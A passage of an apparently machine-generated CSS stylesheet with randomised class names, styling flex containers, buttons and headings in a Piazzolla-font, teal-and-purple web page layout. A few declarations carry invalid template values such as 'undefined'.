  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.aside-qEJvPlXKgMjX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.picture-naWdrFogrOg {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.icon-CQqNEAfAkW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(16vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #9ceae5;
}

.avatar-wnUIQTO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-FyHJDtsUUEN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.caption-FIXLeAvuvcEEklLw {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.pic-ePMQxReIr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(45vw/var(--resizer)*100);
  flex-direction: column;
}

.big-XHQMrAWWdQ {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(27vw/var(--resizer)*100);
}

.picture-jZWgOgjOSAsKBt {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(27vw/var(--resizer)*100);
}

.tooltip-bfKRpTt {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
}

.content-nbzqHGrWMLTKehf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.button-sjNPtzSJl {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.icon-eyAPbgip {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.row-prOlVwXgMzRZV {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.preview-PoranSCVAeD {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.title-DrgPMwNvsS {
  display: none;
}


.col-bYeRcrzUT {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tooltip-JscYXGH {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-tsoVedlnCVyW {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ecffff;
}

.pic-oxjkQQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.col-XdTnCWFVKT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.btn-AYIoSzxZJIJg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(481vw/var(--resizer)*100);
  height: calc(481vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(6vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(24, 7, 0, .2);
}

.img-SfxVIeGRQzpj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tip-ZJRWbIbLxUEtH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-OozlxD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(17vw/var(--resizer)*100);
}

.small-abZpAOvrnKTBOMu {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.section-JixgyPo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.heading-zSpGaIUOy {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.md-dqdTTaDJnvyoNq {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.img-kTWYATCfUJL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(16vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
}

.wrap-ciFExkwztOraD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.holder-aRsxLFsZVBt {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.thumbnail-etdnbQjdnJw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.lg-lSKRZePoHZgXWCN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.btn-BCQCnIEhhdXy {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.content-aSbpaoMDTnN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subtitle-tUwNFqUF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.caption-bkqiFdIhrChmZB {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.container-JROGtarUshqrQu {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.xl-YZhtMLDcIfDsYXW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-lSDGcdXTD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.active-obBcLxUWF {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.preview-uWgBpZXaQsP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(27vw/var(--resizer)*100);
  flex-direction: column;
}

.content-FKGlYucWQubs {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(38vw/var(--resizer)*100);
}

.small-XAySug {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(38vw/var(--resizer)*100);
}

.md-uaQeDjZBWbYi {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
}

.tagline-wQxlnStGGsRW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.icon-BVKrsRymFVlxdsB {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.lg-UEiDQMeBgU {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.holder-LkBGxKm {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.aside-AMSTkc {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.holder-DnodacQJn {
  display: none;
}


.thumb-syhJNllOi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sm-ispAZIvuO {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.avatar-jmxRjxXpjMDy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(16vw/var(--resizer)*100);
}

.narrow-ATfUbheRwI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.big-mBIIDmbCW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(23vw/var(--resizer)*100);
}

.text-qmjLqpfMzvS {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.xl-gXznuQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.col-mtKtNtkLjNEpK {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.widget-eVAHhhlZSTSU {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.wrap-vSLSSEhLcspn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(33vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ecffff;
}

.sm-NxgUqMxIjfNvr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.active-KhkvhJNGvaXRvzv {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.large-ZpYRvMRvrJGU {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.xs-IPEIyYVXamzSki {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-lNSWjdJcVFUgn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.widget-INBJIyXVVKWtDXU {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.subject-jLWfsqGrGTGyXzGs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.huge-WgpSTtbIDy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.headline-jZZsRODgBRJACrat {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.tooltip-lUNFoUjSUHeGV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.page-AgcJpmNBYxi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wrapper-RnEYXGgzUvUrR {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.button-tCbgOEamzk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(37vw/var(--resizer)*100);
  flex-direction: column;
}

.img-kcRUfRIvQFreELY {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(19vw/var(--resizer)*100);
}

.grid-uCoVBAS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(19vw/var(--resizer)*100);
}

.btn-EDSTMsBS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
}

.thumb-phfZNENNgLACPVQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.col-HHQkDKQCDeCXrLj {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.all-XNknpAR {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.grid-mgnTGNHkIPqq {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.tiny-HrVhxNkk {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.preview-WYYIkDsbFfhfB {
  display: none;
}


.image-DOFfPO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sidebar-KUGEKBmcNXSyt {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.holder-lXXPCnmlw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(16vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.control-tiJOvf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tagline-CZXtBURMb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(443vw/var(--resizer)*100);
  height: calc(443vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(24, 7, 0, .4);
}

.sidebar-VdzKrvrS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(16vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.userpic-wkjkOJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.picture-nLxAxl {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.tip-VRLLnLxwp {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.lg-jglThLk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.md-kSvLqgMygF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.widget-CwAzNZAakhgQG {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.img-wwTFicH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.large-aVtQYaUmWJHQqh {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.subject-iTamnUf {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.button-ghQNdWSWnSuQioPm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.headline-fyIFNMHcujkKwFD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.btn-JHlwCTwEb {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.large-iTFRtBHoC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-HXQgLAXVEOUEeDIz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-XgNQvj {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.more-NeLWWXTdQwPNmjU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-JkzaQkziRDhyHw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wrapper-zvoHoyCdL {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.image-rWpKDlTMVf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(41vw/var(--resizer)*100);
  flex-direction: column;
}

.container-kNtGaDutZAhexmz {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(44vw/var(--resizer)*100);
}

.title-pKHyigMSDtMqmE {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(44vw/var(--resizer)*100);
}

.img-GjnmflqLVJN {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
}

.image-aOEAaoHS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.img-bHdzOYmNer {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.text-JFzSXakpPtXz {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.control-bOVRrNAYln {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.container-YNUYvbFNNCdgBFMK {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.inner-vXbPTfnRGFWKuX {
  display: none;
}


.container-usiFVQMLjG {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.icon-CNLVaxvHmVR {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-EBsBiOSUTmZBVi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.grid-nYrzJijnFJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.sm-LUNbxGOxOy {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.inner-pbSDLlAJyyp {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-MdKjMxZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.wide-nicKTO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.tip-kinQZEIrzMNACxWI {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.thumbnail-wDJtOBBDKSzsZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  background-color: #180700;
  appURL: index.html;
